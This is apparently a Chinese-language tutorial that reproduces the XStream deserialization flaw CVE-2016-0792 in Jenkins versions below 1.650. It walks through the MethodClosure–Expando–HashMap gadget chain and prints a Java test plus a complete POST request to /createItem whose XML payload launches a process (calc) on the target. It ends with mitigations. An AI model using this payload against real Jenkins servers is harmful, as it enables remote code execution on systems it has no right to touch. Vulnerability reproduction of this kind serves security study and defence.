您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
今天就跟大家聊聊有關如何進行XStream反序列化組件攻擊CVE-2016-0792漏洞復現,可能很多人都不太了解,為了讓大家更加了解,小編給大家總結了以下內容,希望大家根據這篇文章可以有所收獲。
XStream可以輕易的將Java對象和xml文檔相互轉換,而且可以修改某個特定的屬性和節點名稱,而且也支持json的轉換。
它具有以下特點:
使用方便 - XStream的API提供了一個高層次外觀,以簡化常用的用例。
無需創建映射 - XStream的API提供了默認的映射大部分對象序列化。
性能 - XStream快速和低內存占用,適合于大對象圖或系統。
干凈的XML - XStream創建一個干凈和緊湊XML結果,這很容易閱讀。
不需要修改對象 - XStream可序列化的內部字段,如私有和最終字段,支持非公有制和內部類。默認構造函- - 數不是強制性的要求。
完整對象圖支持 - XStream允許保持在對象模型中遇到的重復引用,并支持循環引用。
可自定義的轉換策略 - 定制策略可以允許特定類型的定制被表示為XML的注冊。
安全框架 - XStream提供了一個公平控制有關解組的類型,以防止操縱輸入安全問題。
錯誤消息 - 出現異常是由于格式不正確的XML時,XStream拋出一個統一的例外,提供了詳細的診斷,以解決這個問題。
另一種輸出格式 - XStream支持其它的輸出格式,如JSON。
值得注意的是:它轉換對象時,不需要對象繼承Serializable接口。 這極大的方便了反序列化攻擊。
XStream簡單序列化代碼如下:
@Test
public void testWriter()
{
Person person =newPerson();
//Set the properties using the setter methods
//Note: This can also be done with a constructor.
//Since we want to show that XStream can serialize
//even without a constructor, this approach is used.
person.setName("Jack");
person.setAge(18);
person.setAddress("whu");
//Serialize the object
XStream xs =newXStream();
//Write to a file in the file system
try{
String filename ="./person.txt";
FileOutputStream fs =newFileOutputStream(filename);
xs.toXML(person,fs);
} catch (FileNotFoundException e1) {
e1.printStackTrace();
}
}可以看到,XStream可以很方便地java對象轉換為xml文件,生成文件如下:
<model.Person> <name>Tide</name> <age>18</age> <address>whu</address> </model.Person>
也可方便的將xml文件反序列化為java對象:
@Test
public void testReader()
{
XStream xs = new XStream(new DomDriver());
Person person = new Person();
try {
String filename = "./person.txt";
File file = new File(filename);
FileInputStream fis = new FileInputStream(filename);
//System.out.println(filename);
System.out.println(FileUtils.readFileToString(file));
xs.fromXML(fis, person);
//print the data from the object that has been read
System.out.println(person.toString());
} catch (FileNotFoundException ex) {
ex.printStackTrace();
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}對于一個漏洞利用,必然有一個敏感的Sink。它可以類或者函數等,它的作用是執行命令或者讀寫文件等敏感操作。可以被攻擊者所利用,去做一些事情。這個漏洞的Sink就是一個MethodClosure閉包類:
/**
* Represents a method on an object using a closure which can be invoked
* at any time
*
*/
public class MethodClosure extends Closure {
private String method;
public MethodClosure(Object owner, String method) {//構造函數,傳入對象和方法名。
super(owner);
this.method = method;
final Class clazz = owner.getClass()==Class.class?(Class) owner:owner.getClass();
maximumNumberOfParameters = 0;
parameterTypes = new Class [0];
List<MetaMethod> methods = InvokerHelper.getMetaClass(clazz).respondsTo(owner, method);
for(MetaMethod m : methods) {
if (m.getParameterTypes().length > maximumNumberOfParameters) {
Class[] pt = m.getNativeParameterTypes();
maximumNumberOfParameters = pt.length;
parameterTypes = pt;
}
}
}
public String getMethod() {
return method;
}
protected Object doCall(Object arguments) {
return InvokerHelper.invokeMethod(getOwner(), method, arguments);//調用任意對象(owner)的任意方法(method)。
}
public Object getProperty(String property) {
if ("method".equals(property)) {
return getMethod();
} else return super.getProperty(property);
}
}根據類的描述可知道是可以使用其調用對象的方法,并且繼承了Closure類。而其doCall方法,它直接使用反射機制調用了我們的任意對象方法。并且對象和方法名是可以通過構造函數傳入的。繼續看父類(Closure):
public V call() {
final Object[] NOARGS = EMPTY_OBJECT_ARRAY;
return call(NOARGS);
}
@SuppressWarnings("unchecked")
public V call(Object... args) {
try {
return (V) getMetaClass().invokeMethod(this,"doCall",args);
} catch (InvokerInvocationException e) {
ExceptionUtils.sneakyThrow(e.getCause());
return null; // unreachable statement
} catch (Exception e) {
return (V) throwRuntimeException(e);
}
}調用父類(Closure)的call方法即可自動調用子類的doCall方法。于是,如下代碼即可執行彈出計算器:
MethodClosure methodClosure = new MethodClosure(new java.lang.ProcessBuilder("calc"), "start");
methodClosure.call();說明:無法控制方法的參數(args),只能通過調用call(參數)來實現,因此利用的局限性比較大。只能找尋一個對象具有無參方法,來進行利用。
在Expando類中,發現了Closure.call方法的調用。而且是在hashCode方法中:
/**
* This allows hashCode to be overridden by a closure <i>field</i> method attached
* to the expando object.
*
* @see java.lang.Object#hashCode()
*/
public int hashCode() {
Object method = getProperties().get("hashCode");
if (method != null && method instanceof Closure) {
// invoke overridden hashCode closure method
Closure closure = (Closure) method;
closure.setDelegate(this);
Integer ret = (Integer) closure.call();//調用危險方法
return ret.intValue();
} else {
return super.hashCode();
}
}常用的HashMap類中,存在調用hashCode方法:
public V put(K key, V value) {
if (key == null)
return putForNullKey(value);
int hash = hash(key.hashCode()); // 調用key的hashCode方法
int i = indexFor(hash, table.length);
for (Entry<K,V> e = table[i]; e != null; e = e.next) {
Object k;
if (e.hash == hash && ((k = e.key) == key || key.equals(k))) {
V oldValue = e.value;
e.value = value;
e.recordAccess(this);
return oldValue;
}
}
modCount++;
addEntry(hash, key, value, i);
return null;
}以下為測試自動觸發的payload:
@Test
public void testExploit()
{
Map map = new HashMap<Expando, Integer>();
Expando expando = new Expando();
MethodClosure methodClosure = new MethodClosure(new java.lang.ProcessBuilder("calc"), "start");
//methodClosure.call();
expando.setProperty("hashCode", methodClosure);
map.put(expando, 123);
}使用了XStream庫的應用有很多,Jenkins是其中一個。接下來以CVE-2016-0792為例進行漏洞復現。
首先需要安裝jenkins,這里使用的是1.642.1版本,其他版本可以自行下載
(http://archives.jenkins-ci.org/war-stable/1.642.1/jenkins.war)
在命令行內安裝下載好的war包。這里需要在本地配置java環境。
java -jar C:\Users\Administrator\Desktop\jenkins.war
 完成后訪問http://ip:8080。可以打開即為安裝成功。
完成后訪問http://ip:8080。可以打開即為安裝成功。

點擊“新建”,將Burp抓到的GET包轉為POST包

在攻擊機內使用burp構造以下數據包
POST /createItem?name=foo HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Referer: http://192.168.92.150:8080/ Accept-Language: zh-CN User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: 192.168.92.150:8080 Cookie: JSESSIONID.45f4c58a=15p7yy31dzajd1dtooqm83m4ow; screenResolution=1718x926 Connection: keep-alive Content-Type: text/xml Content-Length: 895 <map> <entry><groovy.util.Expando> <expandoProperties><entry> <string>hashCode</string> <org.codehaus.groovy.runtime.MethodClosure><delegate class="java.lang.ProcessBuilder"> <command><string>calc</string> </command> <redirectErrorStream>false</redirectErrorStream></delegate><owner class="java.lang.ProcessBuilder" reference="../delegate"/><resolveStrategy>0</resolveStrategy><directive>0</directive><parameterTypes/><maximumNumberOfParameters>0</maximumNumberOfParameters><method>start</method> </org.codehaus.groovy.runtime.MethodClosure></entry> </expandoProperties></groovy.util.Expando><int>123</int> </entry> </map>

可以看到靶機內彈出計算器程序

無論匿名用戶,還是登陸用戶,權限必須具有“Overall的read權限和Job的create權限”兩個權限(當然具有其他權限越多越好,若擁有administrater權限,其他任何權限都不是必須條件了,因為administrater為最高權限,故這里不考慮administrater)。因為該個漏洞是利用的createitem創建job的功能去調用api,所以create是必須的,而Jenkins最基本的權限是overall的read權限,用戶必須賦予閱讀的權限,不然什么都看不到。
jenkins版本小于 1.650 (1.650版本已修復該問題)
構造一個惡意的 XML 文檔發送至服務端接口時,內容類型需注意為xml。
更新 Jenkins 至最新版本 1.650以上。
jenkins做訪問控制,收入內網不開放往外網。
禁止jenkins的匿名訪問權限。
保證每個jenkins賬號不為弱口令。
看完上述內容,你們對如何進行XStream反序列化組件攻擊CVE-2016-0792漏洞復現有進一步的了解嗎?如果還想了解更多知識或者相關內容,請關注億速云行業資訊頻道,感謝大家的支持。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。